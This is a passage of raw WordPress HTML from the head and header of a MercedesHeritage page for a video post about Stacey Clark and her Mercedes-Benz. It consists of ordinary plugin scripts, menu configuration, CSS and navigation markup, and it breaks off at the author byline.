<link rel='stylesheet' id='awpcp-frontend-style-ie-6-css'  href='https://mercedesheritage.com/wp-content/plugins/another-wordpress-classifieds-plugin/resources/css/awpcpstyle-ie-6.css?ver=999.0.0' type='text/css' media='all' />
<![endif]-->
<!--[if lte IE 7]>
<link rel='stylesheet' id='awpcp-frontend-style-lte-ie-7-css'  href='https://mercedesheritage.com/wp-content/plugins/another-wordpress-classifieds-plugin/resources/css/awpcpstyle-lte-ie-7.css?ver=999.0.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='page-transition-animsition-css'  href='https://mercedesheritage.com/wp-content/plugins/page-transition/css/animsition.min.css?ver=1.3' type='text/css' media='all' />
<script type='text/javascript' src='https://mercedesheritage.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' id='thickbox-js-extra'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/mercedesheritage.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mercedesheritage.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105' id='thickbox-js'></script>
<script type='text/javascript' src='https://mercedesheritage.com/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='https://mercedesheritage.com/wp-includes/js/shortcode.min.js?ver=5.5.12' id='shortcode-js'></script>
<script type='text/javascript' src='https://mercedesheritage.com/wp-admin/js/media-upload.min.js?ver=5.5.12' id='media-upload-js'></script>
<script type='text/javascript' src='https://mercedesheritage.com/wp-content/plugins/bsa-pro-scripteo/frontend/js/script.js?ver=5.5.12' id='buy_sell_ads_pro_js_script-js'></script>
<script type='text/javascript' src='https://mercedesheritage.com/wp-content/plugins/bsa-pro-scripteo/frontend/js/jquery.viewportchecker.js?ver=5.5.12' id='buy_sell_ads_pro_viewport_checker_js_script-js'></script>
<script type='text/javascript' src='https://mercedesheritage.com/wp-content/plugins/bsa-pro-scripteo/frontend/js/chart.js?ver=5.5.12' id='buy_sell_ads_pro_chart_js_script-js'></script>
<script type='text/javascript' src='https://mercedesheritage.com/wp-content/plugins/bsa-pro-scripteo/frontend/js/bsa.carousel.js?ver=5.5.12' id='buy_sell_ads_pro_owl_carousel_js_script-js'></script>
<script type='text/javascript' src='https://mercedesheritage.com/wp-content/plugins/bsa-pro-scripteo/frontend/js/jquery.simplyscroll.js?ver=5.5.12' id='buy_sell_ads_pro_simply_scroll_js_script-js'></script>
<script type='text/javascript' id='rmp_menu_scripts-js-extra'>
/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"https:\/\/mercedesheritage.com\/wp-admin\/admin-ajax.php","wp_nonce":"7f117570a5","menu":[{"menu_theme":null,"theme_type":"default","theme_location_menu":"","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"40","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"#212121","submenu_sub_arrow_background_hover_colour":"#3f3f3f","submenu_sub_arrow_background_colour_active":"#212121","submenu_sub_arrow_background_hover_colour_active":"#3f3f3f","submenu_sub_arrow_border_width":"1","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#212121","submenu_sub_arrow_border_hover_colour":"#fff","submenu_sub_arrow_border_colour_active":"#212121","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#fff","submenu_sub_arrow_shape_hover_colour":"#fff","submenu_sub_arrow_shape_colour_active":"#fff","submenu_sub_arrow_shape_hover_colour_active":"#fff","use_header_bar":"off","header_bar_items_order":"{\"logo\":\"on\",\"title\":\"on\",\"search\":\"on\",\"html content\":\"on\",\"button\":\"on\"}","header_bar_title":"","header_bar_html_content":null,"header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":null,"header_bar_logo_width_unit":"%","header_bar_logo_height":null,"header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#ffffff","header_bar_breakpoint":"800","header_bar_position_type":"fixed","header_bar_adjust_page":null,"header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"800","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0,0,0,0.7)","desktop_menu_width":"","desktop_menu_width_unit":"px","desktop_menu_positioning":"fixed","desktop_menu_side":"","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"none","desktop_submenu_open_animation_speed":"100ms","desktop_submenu_open_on_click":"off","desktop_menu_hide_and_show":"off","menu_name":"Default Menu","menu_to_use":"moblie","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":null,"menu_display_on":"all-pages","menu_to_hide":"","submenu_descriptions_on":"","custom_walker":"","menu_background_colour":"#212121","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":[],"menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"13","menu_font_size_unit":"px","menu_font":"","menu_font_weight":"normal","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"off","menu_link_colour":"#fff","menu_link_hover_colour":"#fff","menu_current_link_colour":"#fff","menu_current_link_hover_colour":"#fff","menu_item_background_colour":"#212121","menu_item_background_hover_colour":"#3f3f3f","menu_current_item_background_colour":"#212121","menu_current_item_background_hover_colour":"#3f3f3f","menu_border_width":"1","menu_border_width_unit":"px","menu_item_border_colour":"#212121","menu_item_border_colour_hover":"#212121","menu_current_item_border_colour":"#212121","menu_current_item_border_hover_colour":"#3f3f3f","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"#212121","submenu_item_background_hover_colour":"#3f3f3f","submenu_current_item_background_colour":"#212121","submenu_current_item_background_hover_colour":"#3f3f3f","submenu_border_width":"1","submenu_border_width_unit":"px","submenu_item_border_colour":"#212121","submenu_item_border_colour_hover":"#212121","submenu_current_item_border_colour":"#212121","submenu_current_item_border_hover_colour":"#3f3f3f","submenu_font_size":"13","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#fff","submenu_link_hover_colour":"#fff","submenu_current_link_colour":"#fff","submenu_current_link_hover_colour":"#fff","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"40","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#fff","menu_sub_arrow_shape_hover_colour":"#fff","menu_sub_arrow_shape_colour_active":"#fff","menu_sub_arrow_shape_hover_colour_active":"#fff","menu_sub_arrow_border_width":"1","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#212121","menu_sub_arrow_border_hover_colour":"#fff","menu_sub_arrow_border_colour_active":"#212121","menu_sub_arrow_border_hover_colour_active":"#3f3f3f","menu_sub_arrow_background_colour":"#212121","menu_sub_arrow_background_hover_colour":"#3f3f3f","menu_sub_arrow_background_colour_active":"#212121","menu_sub_arrow_background_hover_colour_active":"#3f3f3f","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"55","button_width_unit":"px","button_height":"55","button_height_unit":"px","button_background_colour":"#3ab0db","button_background_colour_hover":"#3ab0db","button_background_colour_active":"#3ab0db","toggle_button_border_radius":"5","button_transparent_background":"off","button_left_or_right":"right","button_position_type":"fixed","button_distance_from_side":"5","button_distance_from_side_unit":"%","button_top":"15","button_top_unit":"px","button_push_with_animation":"off","button_click_animation":"boring","button_line_margin":"5","button_line_margin_unit":"px","button_line_width":"25","button_line_width_unit":"px","button_line_height":"3","button_line_height_unit":"px","button_line_colour":"#fff","button_line_colour_hover":"#fff","button_line_colour_active":"#fff","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"","button_title_open":null,"button_title_position":"left","menu_container_columns":"","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#fff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"#responsive-menu-button","items_order":{"title":"on","menu":"on","search":"on","additional content":"on"},"menu_title":"","menu_title_link":"","menu_title_link_location":"_self","menu_title_image":"","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"#212121","menu_title_background_hover_colour":"#212121","menu_title_font_size":"13","menu_title_font_size_unit":"px","menu_title_alignment":"left","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#fff","menu_title_hover_colour":"#fff","menu_title_image_width":null,"menu_title_image_width_unit":"%","menu_title_image_height":null,"menu_title_image_height_unit":"px","menu_additional_content":null,"menu_additional_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#fff","menu_search_box_text":"Search","menu_search_box_code":"","menu_search_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#333","menu_search_box_background_colour":"#fff","menu_search_box_placeholder_colour":"#C7C7CD","menu_search_box_border_colour":"#dadada","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"75","menu_width_unit":"%","menu_maximum_width":"","menu_maximum_width_unit":"px","menu_minimum_width":"","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#212121","menu_background_image":"","animation_type":"slide","menu_appear_from":"top","animation_speed":"0.5","page_wrapper":"","menu_close_on_body_click":"off","menu_close_on_scroll":"off","menu_close_on_link_click":"off","enable_touch_gestures":"","active_arrow_font_icon_type":"font-awesome","active_arrow_image_alt":"","admin_theme":"light","breakpoint":"800","button_font_icon_type":"font-awesome","button_font_icon_when_clicked_type":"font-awesome","button_image_alt":null,"button_image_alt_when_clicked":null,"button_trigger_type":"click","custom_css":"","desktop_menu_options":"{}","external_files":"off","header_bar_logo_alt":"","hide_on_desktop":"off","hide_on_mobile":"off","inactive_arrow_font_icon_type":"font-awesome","inactive_arrow_image_alt":"","keyboard_shortcut_close_menu":"27,37","keyboard_shortcut_open_menu":"32,39","menu_adjust_for_wp_admin_bar":"off","menu_depth_5":"30","menu_depth_5_unit":"%","menu_title_font_icon_type":"font-awesome","menu_title_image_alt":null,"minify_scripts":"off","mobile_only":"off","remove_bootstrap":"","remove_fontawesome":"","scripts_in_footer":"off","shortcode":"off","single_menu_font":"","single_menu_font_size":"14","single_menu_font_size_unit":"px","single_menu_height":"80","single_menu_height_unit":"px","single_menu_item_background_colour":"#ffffff","single_menu_item_background_colour_hover":"#ffffff","single_menu_item_link_colour":"#ffffff","single_menu_item_link_colour_hover":"#ffffff","single_menu_item_submenu_background_colour":"#ffffff","single_menu_item_submenu_background_colour_hover":"#ffffff","single_menu_item_submenu_link_colour":"#ffffff","single_menu_item_submenu_link_colour_hover":"#ffffff","single_menu_line_height":"80","single_menu_line_height_unit":"px","single_menu_submenu_font":"","single_menu_submenu_font_size":"12","single_menu_submenu_font_size_unit":"px","single_menu_submenu_height":"40","single_menu_submenu_height_unit":"auto","single_menu_submenu_line_height":"40","single_menu_submenu_line_height_unit":"px","menu_title_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_id":15464,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"}]};
/* ]]> */
</script>
<script type='text/javascript' src='https://mercedesheritage.com/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.js?ver=4.3.0' id='rmp_menu_scripts-js'></script>
<script type='text/javascript' src='https://mercedesheritage.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://mercedesheritage.com/wp-content/plugins/page-transition/js/jquery.animsition.min.js?ver=1.3' id='page-transition-animsition-script-js'></script>
<script type='text/javascript' src='https://mercedesheritage.com/js/bootstrap.js?ver=1' id='bootstrap-js'></script>
<script type='text/javascript' id='inline-js-extra'>
/* <![CDATA[ */
var postinline = {"ajax_url":"https:\/\/mercedesheritage.com\/wp-admin\/admin-ajax.php","currencyType":"{\"USD\":\"$&nbsp\",\"EUR\":\"\u20ac&nbsp\",\"GBP\":\"\u00a3&nbsp\"}","currencyInverse":"{\"$\":\"USD\",\"\u20ac\":\"EUR\",\"\u00a3\":\"GBP\"}"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mercedesheritage.com/wp-content/themes/Mercedes%20Heritage/js/inline.js?ver=1.0.0' id='inline-js'></script>
<script type='text/javascript' src='https://mercedesheritage.com/wp-content/themes/ultimate-pro/js/jquery.custom.js?ver=5.5.12' id='jquery_custom-js'></script>
<script type='text/javascript' src='https://mercedesheritage.com/wp-content/themes/ultimate-pro/js/jquery.easing.1.3.js?ver=1' id='easing-js'></script>
<script type='text/javascript' src='https://mercedesheritage.com/wp-content/themes/ultimate-pro/js/jquery.quicksand.js?ver=1' id='quicksand-js'></script>
<script type='text/javascript' src='https://mercedesheritage.com/wp-content/themes/ultimate-pro/js/backtotop.js?ver=5.5.12' id='backtotop-js'></script>
<script type='text/javascript' src='https://mercedesheritage.com/wp-content/themes/ultimate-pro/js/scripts.js?ver=5.5.12' id='scripts-js'></script>
<link rel="https://api.w.org/" href="https://mercedesheritage.com/wp-json/" /><link rel="alternate" type="application/json" href="https://mercedesheritage.com/wp-json/wp/v2/posts/1781" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mercedesheritage.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mercedesheritage.com/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='https://mercedesheritage.com/?p=1781' />
<link rel="alternate" type="application/json+oembed" href="https://mercedesheritage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmercedesheritage.com%2Fclassic-mercedes-culture%2Fvideo-my-mercedes-i-with-stacey-clark-mercedes-benz-original" />
<link rel="alternate" type="text/xml+oembed" href="https://mercedesheritage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmercedesheritage.com%2Fclassic-mercedes-culture%2Fvideo-my-mercedes-i-with-stacey-clark-mercedes-benz-original&#038;format=xml" />
<meta name="follow.[base64]" content="kMCcFWhJYqn5Vxtdf1vq"/><style type='text/css' media='screen'>
	p{ font-family:"Lora", arial, sans-serif;}
</style>
<!-- fonts delivered by Wordpress Google Fonts, a plugin by Adrian3.com -->		<script type="text/javascript">
		jQuery( document ).ready( function($) {
			$('.animsition').animsition({
				inClass : 'fade-in',
				outClass : '',
				inDuration : 700,
				outDuration : 800,
				loading : false,
				touchSupport: false,
				linkElement: '.animsition-link, a[href]:not([target="_blank"]):not([href^="https://mercedesheritage.com/classic-mercedes-culture/video-my-mercedes-i-with-stacey-clark-mercedes-benz-original/#"]):not([href^="#"]):not([href*="javascript"]):not([href*=".jpg"]):not([href*=".jpeg"]):not([href*=".gif"]):not([href*=".png"]):not([href*=".mov"]):not([href*=".swf"]):not([href*=".mp4"]):not([href*=".flv"]):not([href*=".avi"]):not([href*=".mp3"]):not([href^="mailto:"]):not([class="no-animation"])'
			});
		});
		</script>
		    <style>
    </style>
        <style>
                    .custom-secondary-wrapper{
                float : right;
                border-bottom: 0px solid #cacaca;
                border-top: 0px solid #cacaca;
            }
            @media only screen and (min-width: 992px) {
                .custom-secondary-wrapper{
                    margin-top: -13px;
                }
            }
            @media(max-width:991px) and (min-width:769px){
                .headerSiteStuff{
                    margin-bottom:10px;
                }
            }
            @media(max-width:1078px) and (min-width:992px){
                .page-id-57 .headerSiteStuff,
                .page-id-109 .headerSiteStuff,
                .page-id-55 .headerSiteStuff,
                .page-id-4191 .headerSiteStuff,
                .page-id-4195 .headerSiteStuff,
                .page-template-register .headerSiteStuff,
                .page-id-2823  .headerSiteStuff,
                body.single-post .headerSiteStuff
                {
                    margin-bottom:10px;
                }
                .page-id-57 .custom-secondary-wrapper,
                .page-id-109 .custom-secondary-wrapper,
                .page-id-55 .custom-secondary-wrapper,
                .page-id-4191 .custom-secondary-wrapper,
                .page-id-4195 .custom-secondary-wrapper,
                .page-template-register .custom-secondary-wrapper,
                .page-id-2823 .custom-secondary-wrapper,
                body.single-post .custom-secondary-wrapper
                {
                    margin-top: 0 !important;
                }
            }
            @media(max-width:991px) and (min-width:896px){
                body.category .custom-secondary-wrapper{
                    margin-top: -20px;
                }
            }
                    .custom-secondary-menu {
                  border-bottom: 0px solid #95a6ad!important;
            }
            .custom-secondary-menu:before, .custom-secondary-menu:after{
                clear:both;
            }
            ul.custom-secondary-menu li{
                list-style-type: none;
                display: inline;
                font-size: 15px;
            }
            ul.custom-secondary-menu li a{
                color : block;
                padding: 23px 15px 0px 10px;
            }
            /* ul.custom-secondary-menu li.custom-item a::after {
                content: "|";
                padding-left: 20px;
            } */
            ul.custom-secondary-menu li.custom-item::after {
           padding-left: 8px;
    position: relative;
    top: 6px;
    content: "|";
    padding-right: 8px;
            }
             ul.custom-secondary-menu li.custom-item::after::last-child {
                 content: " ";
             }
            ul.custom-secondary-menu li.custom-item{
                background-color: #e6e9eb;
            }

            ul.custom-secondary-menu li.custom-item:last-child :after{
                display:none;
            }
            #access .nav-menu a
            {
                padding: 15px 15px 0px 10px!important;
            }
            #access ul.custom-secondary-menu li a{
                padding: 8px 5px 10px 5px!important;
                height: auto;
            }
            ul.custom-secondary-menu li:hover a{
                background: transparent;
            }
            .headerSiteStuff {
                padding: 10px 0px;
                position: relative;
                top: 15px;

            }

           .headerSiteStuff .headerSiteStuffTitle a.homeLinkText{
                 font-family: acumin-pro,sans-serif; font-weight: 400;
                 //font-style: italic;

Color: #356476!important

            }

            #access .container ul.nav-menu {
                border-bottom: 2px solid #95a6ad;
            }
    </style>
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
    <script>
         var $ =jQuery.noConflict(true);
        $(document).ready(function () {
      var checkURL = '/classic-mercedes-culture/video-my-mercedes-i-with-stacey-clark-mercedes-benz-original';

      if('/classic-mercedes-culture/video-my-mercedes-i-with-stacey-clark-mercedes-benz-original' == '/classified/place-ad'){
        console.log('meow');
        jQuery('#menu-item-2824').addClass('activeM');
      }
            $(".nav-menu").html('<li id="menu-item-5240" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-5240  menu-item-5240"><a href="http://mercedesheritage.com">START</a></li><li id="menu-item-2828" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-2828  menu-item-2828"><a href="https://mercedesheritage.com/seller/royspencer">Classifieds</a></li><li id="menu-item-5241" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-5241  menu-item-5241"><a href="http://mercedesheritage.com/e-newsletter">E-Newsletter</a></li><li id="menu-item-5242" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-5242  menu-item-5242"><a href="http://mercedesheritage.com/about">ABOUT</a></li><li id="menu-item-3525" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-3525  menu-item-3525"><a href="http://mercedesheritage.com/contact">CONTACT US</a></li>');
            $("ul.nav-menu").after('<div style="clear:both;"></div><div class="custom-secondary-wrapper "><ul class="custom-secondary-menu nav-menu"><li id="menu-item-8061" class="custom-item"> <a href="https://mercedesheritage.com/category/mercedes-amg">All Things AMG</a></li><li id="menu-item-8060" class="custom-item"> <a href="https://mercedesheritage.com/category/mercedes-heritage">MB Heritage</a></li><li id="menu-item-8059" class="custom-item"> <a href="https://mercedesheritage.com/category/classic-mercedes-culture">Classic MB Culture</a></li><li id="menu-item-9515" class="custom-item"> <a href="https://mercedesheritage.com/category/classic-mercedes-videos">Videos</a></li></ul><div style="clear:both;"></div></div>');
            $("#" + $(".awpcp-message").next().attr("id")).replaceWith($(".awpcp-login-form"));//echo awpcp_default_login_form_implementation()->render( $redirect, $message );
            $("#nav > a:first").attr("href", 'https://mercedesheritage.com/register');
            $("#nav > a:last").attr("href", 'https://mercedesheritage.com/change-password');

            });
    </script>

<!-- MercedesHeritage Custom CSS Styles -->
<style type="text/css" media="screen">
.headerSiteStuff .headerSiteStuffTitle a.homeLinkText {
font-style: italic!important;
}
</style>
       <style type="text/css">
        /* Left Align */
.featured-text {
    left: 30px;
}
</style>

        <style type="text/css">
 /* Content */
body, input, textarea, #bbpress-forums button {
    font-family: 'Nunito', sans-serif;
}

 /* Navigation */
#access a {
    font-family: 'Nokora', sans-serif;
}

/* Content */
body,
input,
textarea,
#site-description,
#colophon .info-bar .info ul li,
#bbpress-forums ul.bbp-lead-topic,
#bbpress-forums ul.bbp-topics,
#bbpress-forums ul.bbp-forums,
#bbpress-forums ul.bbp-replies,
#bbpress-forums ul.bbp-search-results {
    font-size: 16px;
}

/* Site Title */
#site-title {
    font-size: 30px;
}

 
/* Top Contact Info Bar */
.info-bar {
    background-color: #ededed;
}

/* Slogan/ Slider */
.header-main {
    background-color: #ededed;
}

/* Widget Services */
.widget_service {
    background-color: #e2e2e2;
}

/* Site Generator */
#site-generator {
    background-color: #a3a3a3;
}

/* Content */
body,
input,
textarea,
input.s,
a.more-link,
#site-description,
#content ul a,
#content ol a,
#wp_page_numbers ul li.page_info,
#wp_page_numbers ul li a,
.wp-pagenavi .pages,
.wp-pagenavi a,
ul.default-wp-page li a,
.pagination,
.pagination a span,
.entry-meta,
.entry-meta a {
    color: #494949;
}
a.more-link,
#wp_page_numbers ul li a,
.wp-pagenavi a,
ul.default-wp-page li a,
.pagination a span {
    border-color: #494949;
}
 
/* Top Info Bar */
.info-bar,
.info-bar .info ul li a {
    color: #ffffff;
}

/* Site Title */
#site-title a,
.menu-toggle {
    color: #3f3f3f;
}

/* Featured Slider Title/ Content/ Button */
.featured-text .featured-title a,
.featured-text .featured-content,
.featured-slider .call-to-action {
    color: #ffffff;
}
.featured-slider .call-to-action {
    border-color: #ffffff;
}
.featured-slider .call-to-action:hover {
    background-color: #ffffff;
    color: #fff; /* Default */
}

/* All Headings/Titles */
#content .service-item .service-title,
#content .widget-title,
#content .widget-title a,
#content .custom-gallery-title,
.custom-gallery-title a,
.entry-title,
.entry-title a,
.entry-meta .cat-links,
.entry-meta .cat-links a,
.tag-links,
.tag-links:before,
.tag-links a,
th {
    color: #666666;
}

/* Sidebar Content */
#secondary,
#secondary .widget ul li a,
.widget_search input.s,
.widget_custom-tagcloud a {
    color: #dd3333;
}
.widget_custom-tagcloud a {
    border-color: #dd3333;
}

/* Footer Info Bar */
#colophon .info-bar .info ul li a,
#colophon .info-bar .info ul li:before {
    color: #1e73be;
}

/* Main Content/ Content background pattern */
#main {
        background-color:#ffffff;
}

/* Footer Widget Section/ footer widget background pattern*/
#colophon .widget-wrap {
        background-color:#c9c9c9;
}

</style>
        <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f2f2f2; }
</style>
	<link rel="icon" href="https://mercedesheritage.com/wp-content/uploads/2023/09/cropped-site-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://mercedesheritage.com/wp-content/uploads/2023/09/cropped-site-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mercedesheritage.com/wp-content/uploads/2023/09/cropped-site-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://mercedesheritage.com/wp-content/uploads/2023/09/cropped-site-icon-270x270.jpg" />
</head>
<body class="post-template-default single single-post postid-1781 single-format-standard custom-background sfsi_actvite_theme_default full-width-template animsition">
					<div class="wrapper">
                     <header id="branding" >
				<div style="display:none;"class="hgroup-wrap">
		<div class="container clearfix">
			<section class="hgroup-right">
	<div class="social-profiles clearfix"><ul><li class="facebook"><a href="https://www.facebook.com/roy.spencer.1232" title="MercedesHeritage on Facebook" target="_blank"></a></li><li class="you-tube"><a href="https://www.youtube.com/channel/UCSwWy8edL3YIYzBNmX7znWw" title="MercedesHeritage on Youtube" target="_blank"></a></li><li class="instagram"><a href="https://www.instagram.com/royspen/" title="MercedesHeritage on Instagram" target="_blank"></a></li></ul></div><!-- .social-profiles -->		<div class="search-toggle"></div><!-- .search-toggle -->
		<div id="search-box" class="hide">
				<form action="https://mercedesheritage.com/" method="get" class="searchform clearfix">
		<label class="assistive-text">
			Search		</label>
		<input type="search" placeholder="Search" class="s field" name="s">
		<input type="submit" value="Search" class="search-submit">
	</form><!-- .search-form -->
				<span class="arrow"></span>
		</div><!-- #search-box -->
			<button class="menu-toggle">Responsive Menu</button>
			</section><!-- .hgroup-right -->
				<!--<section id="site-logo" class="clearfix">
								<h2 id="site-title">
					<a href="https://mercedesheritage.com/" title="MercedesHeritage" rel="home">
					MercedesHeritage					</a>
				</h2>
								<h2 id="site-description">
					Celebrating Unique Mercedes-Benz				</h2>
							</section>-->
					</div><!-- .container -->
	</div><!-- .hgroup-wrap -->


	<div class="headerUpperNew">
	<div class="container">

	<div class="headerUpperNewLeft">
	</div>
	<div class="headerUpperNewRight">
	<div class="headerUpperNewRightItem social-profiles" style="margin-top: -8px;">
		<ul>
			<li class="mail">
				<a href="mailto:roy@mercedesheritage.com">
				<span class="icon-envelope-open"></span>
			</a>
			</li>
			<li class="facebook">
				<a style="color: white;" href="https://www.facebook.com/roy.spencer.1232" target="_blank">
				</a>
			</li>
			<li class="instagram">
				<a style="color: white;" href="https://www.instagram.com/royspen/" target="_blank">
				</a>
			</li>
		</ul>	
	</div>

	
		<div class="headerUpperNewRightItem">
		</div>
	<div class="headerUpperNewRightItem">
	<a class="myProfileLink" href="http://mercedesheritage.com/my-profile">
	My Profile
	</a>
	</div>
	</div>


	</div>
	</div>


			<div class="header-main page-title-color"
		 >

		<nav id="access" class="clearfix">
				<div class="container clearfix">					<div class="headerSiteStuff">
					<div class="headerSiteStuffTitle">
					<a href="https://mercedesheritage.com" class="homeLinkText">MercedesHeritage						</div>
						<div class="headerSiteStuffInfo">
					Celebrating Unique Mercedes-Benz</a>
					</div>
						</div>
				<ul class="nav-menu"><li id="menu-item-5239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5239"><a href="http://mercedesheritage.com/">START</a></li>
<li id="menu-item-2903" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2903"><a href="https://mercedesheritage.com/seller/royspencer">Classifieds</a></li>
<li id="menu-item-5237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5237"><a href="http://mercedesheritage.com/e-newsletter">E-Newsletter</a></li>
<li id="menu-item-5238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5238"><a href="http://mercedesheritage.com/about">ABOUT</a></li>
<li id="menu-item-3422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3422"><a href="http://mercedesheritage.com/contact">CONTACT US</a></li>
</ul></div> </nav><!-- #access -->		<div class="page-title-wrap">
  <div class="container clearfix">
  			<h1 class="page-title">VIDEO: My Mercedes &#038; I with Stacey Clark &#8211; Mercedes-Benz original</h1><!-- .page-title -->
	  </div>
</div>
	</div><!-- .header-main -->
<link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/jquery.slick/1.6.0/slick.css"/>

<link rel="stylesheet" type="text/css" href="https://mercedesheritage.com/wp-content/themes/Mercedes%20Heritage/css/slick-theme.css"/>
</header>
                                            <div class="main-body-div">
<div id="main">
<div class="container clearfix pageCon"><div id="content"><section id="post-1781 clearfix" class="post-1781 post type-post status-publish format-standard hentry category-classic-mercedes-culture category-classic-mercedes-videos tag-280sl tag-design tag-lifestyle">
  <article>
    <header class="entry-header">
            <div class="entry-meta">
        <span class="cat-links">
          <a href="https://mercedesheritage.com/category/classic-mercedes-culture" rel="category tag">Classic Mercedes Culture</a>, <a href="https://mercedesheritage.com/category/classic-mercedes-videos" rel="category tag">Classic Mercedes Videos</a>        </span><!-- .cat-links -->
      </div><!-- .entry-meta -->
      <h2 class="entry-title">
        VIDEO: My Mercedes &#038; I with Stacey Clark &#8211; Mercedes-Benz original      </h2> <!-- .entry-title -->
      <div class="entry-meta clearfix">
        <div class="by-author vcard author"><span class="fn">
          <a href="https://mercedesheritage.com/seller/royspencer"  title="Roy Spencer">
          Roy Spencer          </a></span>
        </div>
